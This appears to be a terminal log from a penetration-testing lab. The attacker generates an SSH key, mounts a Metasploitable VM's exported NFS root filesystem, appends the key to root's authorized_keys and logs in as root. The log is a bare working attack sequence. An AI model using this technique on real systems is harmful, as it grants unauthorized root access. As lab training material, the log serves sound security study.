 root@metasploitable: ~
[root@ANSIBLE ~]# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:4DvvnCOiEhsaI7EblEhG/WyOlglGxBz2mlTFOKFPDpI root@ANSIBLE
The key's randomart image is:
+---[RSA 3072]----+
|..=+.  o=.       |
| o.=o oo .       |
|+ oEo=...        |
|oo oo=B.         |
|.o. *oooS        |
|O  o + .         |
|oO.   o          |
|=   . .+..       |
| ... . o=.       |
+----[SHA256]-----+
[root@ANSIBLE ~]# mkdir /tmp/r00t
[root@ANSIBLE ~]# mount -t nfs 192.168.106.130:/ /tmp/r00t/
[root@ANSIBLE ~]# cat ~/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys
[root@ANSIBLE ~]# umount /tmp/r00t
[root@ANSIBLE ~]# ssh root@192.168.106.130
The authenticity of host '192.168.106.130 (192.168.106.130)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.106.130' (RSA) to the list of known hosts.
Last login: Fri Oct  6 01:54:09 2023 from 192.168.106.129
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#